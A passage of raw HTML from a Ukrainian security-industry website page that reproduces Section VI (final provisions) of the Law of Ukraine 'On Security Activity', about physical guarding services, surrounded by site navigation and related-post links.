href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/photos-uk\/\" class=\"td-post-category\">\u0424\u041e\u0422\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/spivrobitnici-udo-ukraini-gidno-vistupili\/\" rel=\"bookmark\" title=\"\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019\">\u0421\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u0446\u0456 \u0423\u0414\u041e \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u043d\u0430 Bodyguard-2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_470","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_470" id="tdi_20_791" data-td_block_id="tdi_19_470" data-td_filter_value="" href="https://security.org.ua/uk/category/multimedia-uk/">Все</a><a class="mega-menu-sub-cat-tdi_19_470"  id="tdi_21_16d" data-td_block_id="tdi_19_470" data-td_filter_value="695" href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/">WIKI SECURITY GUIDE</a><a class="mega-menu-sub-cat-tdi_19_470"  id="tdi_22_679" data-td_block_id="tdi_19_470" data-td_filter_value="80" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/">ІНФОГРАФІКА</a><a class="mega-menu-sub-cat-tdi_19_470"  id="tdi_23_12a" data-td_block_id="tdi_19_470" data-td_filter_value="84" href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/">АУДІО</a><a class="mega-menu-sub-cat-tdi_19_470"  id="tdi_24_07c" data-td_block_id="tdi_19_470" data-td_filter_value="76" href="https://security.org.ua/uk/category/multimedia-uk/video-uk/">ВІДЕО</a><a class="mega-menu-sub-cat-tdi_19_470"  id="tdi_25_7c7" data-td_block_id="tdi_19_470" data-td_filter_value="662" href="https://security.org.ua/uk/category/multimedia-uk/glossary-ua/">ГЛОСАРІЙ</a><a class="mega-menu-sub-cat-tdi_19_470"  id="tdi_26_904" data-td_block_id="tdi_19_470" data-td_filter_value="78" href="https://security.org.ua/uk/category/multimedia-uk/photos-uk/">ФОТО</a></div></div><div id=tdi_19_470 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" class="td-image-wrap" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-218x150.png 218w, https://security.org.ua/wp-content/uploads/2020/01/1579981623185055751-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/coronavirus-map/" rel="bookmark" title="УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА">УХАНСЬКИЙ КОРОНАВІРУС * ІНТЕРАКТИВНА КАРТА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" class="td-image-wrap" title="RED NOTICES | OСОБИ В РОЗШУКУ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wanted-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RED NOTICES | OСОБИ В РОЗШУКУ" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" title="RED NOTICES | OСОБИ В РОЗШУКУ">RED NOTICES | OСОБИ В РОЗШУКУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" class="td-image-wrap" title="З Новим роком та Різдвом Христовим!"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="З Новим роком та Різдвом Христовим!" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/" class="td-post-category">ВІДЕО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" title="З Новим роком та Різдвом Христовим!">З Новим роком та Різдвом Христовим!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_470" data-td_block_id="tdi_19_470"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_470" data-td_block_id="tdi_19_470"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-1722" class="td-post-template-8 post-1722 post type-post status-publish format-standard has-post-thumbnail category-laws-ua tag-legislation-ua tag-security-safety-uk" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://security.org.ua/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в ОХОРОНА В УКРАЇНІ | ЗАКОНОДАВЧА БАЗА" class="entry-crumb" href="https://security.org.ua/uk/category/security-legal-base-uk/">ОХОРОНА В УКРАЇНІ | ЗАКОНОДАВЧА БАЗА</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в ЗАКОНИ УКРАЇНИ" class="entry-crumb" href="https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/">ЗАКОНИ УКРАЇНИ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Закон України &#8220;Про охоронну діяльність&#8221; | Розділ VІ</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://security.org.ua/uk/category/security-legal-base-uk/">ОХОРОНА В УКРАЇНІ | ЗАКОНОДАВЧА БАЗА</a></li><li class="entry-category"><a  href="https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/">ЗАКОНИ УКРАЇНИ</a></li></ul>                <h1 class="entry-title">Закон України &#8220;Про охоронну діяльність&#8221; | Розділ VІ</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://security.org.ua/uk/author/security/">Security</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-20T16:39:33+00:00" >20 Жовтня, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1722">87</span></div>                    <div class="td-post-comments"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fzakon-ukra%25d1%2597ni-pro-ohoronnu-diyalnist-ua6%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%97%D0%B0%D0%BA%D0%BE%D0%BD+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%E2%80%9C%D0%9F%D1%80%D0%BE+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D1%83+%D0%B4%D1%96%D1%8F%D0%BB%D1%8C%D0%BD%D1%96%D1%81%D1%82%D1%8C%E2%80%9D+%7C+%D0%A0%D0%BE%D0%B7%D0%B4%D1%96%D0%BB+V%D0%86&url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fzakon-ukra%25d1%2597ni-pro-ohoronnu-diyalnist-ua6%2F&via=SECURITY.org.ua">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%97%D0%B0%D0%BA%D0%BE%D0%BD+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%E2%80%9C%D0%9F%D1%80%D0%BE+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D1%83+%D0%B4%D1%96%D1%8F%D0%BB%D1%8C%D0%BD%D1%96%D1%81%D1%82%D1%8C%E2%80%9D+%7C+%D0%A0%D0%BE%D0%B7%D0%B4%D1%96%D0%BB+V%D0%86 %0A%0A https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/&text=%D0%97%D0%B0%D0%BA%D0%BE%D0%BD+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%E2%80%9C%D0%9F%D1%80%D0%BE+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D1%83+%D0%B4%D1%96%D1%8F%D0%BB%D1%8C%D0%BD%D1%96%D1%81%D1%82%D1%8C%E2%80%9D+%7C+%D0%A0%D0%BE%D0%B7%D0%B4%D1%96%D0%BB+V%D0%86">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%97%D0%B0%D0%BA%D0%BE%D0%BD+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%E2%80%9C%D0%9F%D1%80%D0%BE+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D1%83+%D0%B4%D1%96%D1%8F%D0%BB%D1%8C%D0%BD%D1%96%D1%81%D1%82%D1%8C%E2%80%9D+%7C+%D0%A0%D0%BE%D0%B7%D0%B4%D1%96%D0%BB+V%D0%86 https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content">
        
<h2 class="wp-block-heading"> Пункти 1-3  | Прикінцеві положення |    </h2>



<h3 class="has-text-align-center wp-block-heading"> <a href="https://zakon.rada.gov.ua/laws/main/4616-17">ЗАКОН УКРАЇНИ &#8220;ПРО ОХОРОННУ ДІЯЛЬНІСТЬ&#8221;</a></h3>



<p class="has-text-align-center"> <strong>(Відомості Верховної Ради України (ВВР), 2013, № 2, ст.8)</strong></p>



<p>Цей Закон визначає організаційно-правові принципи здійснення господарської діяльності у сфері надання послуг з охорони власності та громадян.</p>



<h4 class="has-text-align-center wp-block-heading"> Розділ VІ. ПРИКІНЦЕВІ ПОЛОЖЕННЯ</h4>



<ol><li>Цей Закон набирає чинності через шість місяців з дня його опублікування.</li><li>{Пункт 2 розділу VI втратив чинність на підставі Закону <a rel="noreferrer noopener" href="https://zakon.rada.gov.ua/laws/show/222-19#n442" target="_blank">№ 222-VIII від 02.03.2015</a>}</li><li>Кабінету Міністрів України протягом шести місяців з дня набрання чинності цим Законом:<ul><li>привести свої нормативно-правові акти у відповідність із цим Законом;</li><li>забезпечити приведення міністерствами, іншими центральними органами виконавчої влади їх нормативно-правових актів у відповідність із цим Законом;</li><li>забезпечити прийняття нормативно-правових актів, необхідних для реалізації положень цього Закону.</li></ul></li></ol>



<hr class="wp-block-separator"/>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://security.org.ua/uk/tag/legislation-ua/">ЗАКОНОДАВСТВО</a></li><li><a href="https://security.org.ua/uk/tag/security-safety-uk/">ОХОРОНА</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fzakon-ukra%25d1%2597ni-pro-ohoronnu-diyalnist-ua6%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%97%D0%B0%D0%BA%D0%BE%D0%BD+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%E2%80%9C%D0%9F%D1%80%D0%BE+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D1%83+%D0%B4%D1%96%D1%8F%D0%BB%D1%8C%D0%BD%D1%96%D1%81%D1%82%D1%8C%E2%80%9D+%7C+%D0%A0%D0%BE%D0%B7%D0%B4%D1%96%D0%BB+V%D0%86&url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fzakon-ukra%25d1%2597ni-pro-ohoronnu-diyalnist-ua6%2F&via=SECURITY.org.ua">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%97%D0%B0%D0%BA%D0%BE%D0%BD+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%E2%80%9C%D0%9F%D1%80%D0%BE+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D1%83+%D0%B4%D1%96%D1%8F%D0%BB%D1%8C%D0%BD%D1%96%D1%81%D1%82%D1%8C%E2%80%9D+%7C+%D0%A0%D0%BE%D0%B7%D0%B4%D1%96%D0%BB+V%D0%86 %0A%0A https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/&text=%D0%97%D0%B0%D0%BA%D0%BE%D0%BD+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%E2%80%9C%D0%9F%D1%80%D0%BE+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D1%83+%D0%B4%D1%96%D1%8F%D0%BB%D1%8C%D0%BD%D1%96%D1%81%D1%82%D1%8C%E2%80%9D+%7C+%D0%A0%D0%BE%D0%B7%D0%B4%D1%96%D0%BB+V%D0%86">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%97%D0%B0%D0%BA%D0%BE%D0%BD+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8+%E2%80%9C%D0%9F%D1%80%D0%BE+%D0%BE%D1%85%D0%BE%D1%80%D0%BE%D0%BD%D0%BD%D1%83+%D0%B4%D1%96%D1%8F%D0%BB%D1%8C%D0%BD%D1%96%D1%81%D1%82%D1%8C%E2%80%9D+%7C+%D0%A0%D0%BE%D0%B7%D0%B4%D1%96%D0%BB+V%D0%86 https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua5/">Закон України &#8220;Про охоронну діяльність&#8221; | Розділ V</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://security.org.ua/uk/yak-pracue-systema-pultovoi-ohoroni-objektiv/">Як працює система пультової охорони об’єктів  </a></div></div></div>        <div class="author-box-wrap"><a href="https://security.org.ua/uk/author/security/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://security.org.ua/uk/author/security/">Security</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Security"></span><meta itemprop="datePublished" content="2018-10-20T16:39:33+00:00"><meta itemprop="dateModified" content="2019-11-28T17:15:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua6/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png"></span><meta itemprop="name" content="SECURITY.org.ua"></span><meta itemprop="headline " content="Закон України &quot;Про охоронну діяльність&quot; | Розділ VІ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2.jpg"><meta itemprop="width" content="1822"><meta itemprop="height" content="1176"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_28_798 td_with_ajax_pagination td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_28_798" ><script>var block_tdi_28_798 = new tdBlock();
block_tdi_28_798.id = "tdi_28_798";
block_tdi_28_798.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_28_798","td_column_number":5,"live_filter_cur_post_id":1722,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_28_798","tdc_css_class_style":"tdi_28_798_rand_style"}';
block_tdi_28_798.td_column_number = "5";
block_tdi_28_798.block_type = "td_block_related_posts";
block_tdi_28_798.post_count = "5";
block_tdi_28_798.found_posts = "5";
block_tdi_28_798.header_color = "";
block_tdi_28_798.ajax_pagination_infinite_stop = "";
block_tdi_28_798.max_num_pages = "1";
tdBlocksArray.push(block_tdi_28_798);
</script><h4 class="td-related-title td-block-title"><a id="tdi_29_647" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_28_798" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_30_9c6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_28_798" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_28_798 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua5/" rel="bookmark" class="td-image-wrap" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ V"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ V" /></a></div>                <a href="https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/" class="td-post-category">ЗАКОНИ УКРАЇНИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua5/" rel="bookmark" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ V">Закон України &#8220;Про охоронну діяльність&#8221; | Розділ V</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua4/" rel="bookmark" class="td-image-wrap" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІV"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІV" /></a></div>                <a href="https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/" class="td-post-category">ЗАКОНИ УКРАЇНИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua4/" rel="bookmark" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІV">Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІV</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua3/" rel="bookmark" class="td-image-wrap" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІІІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІІІ" /></a></div>                <a href="https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/" class="td-post-category">ЗАКОНИ УКРАЇНИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua3/" rel="bookmark" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІІІ">Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІІІ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua2/" rel="bookmark" class="td-image-wrap" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІІ" /></a></div>                <a href="https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/" class="td-post-category">ЗАКОНИ УКРАЇНИ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/zakon-ukra%d1%97ni-pro-ohoronnu-diyalnist-ua2/" rel="bookmark" title="Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІІ">Закон України &#8220;Про охоронну діяльність&#8221; | Розділ ІІ</a></h3>            </div>
        </div>
        
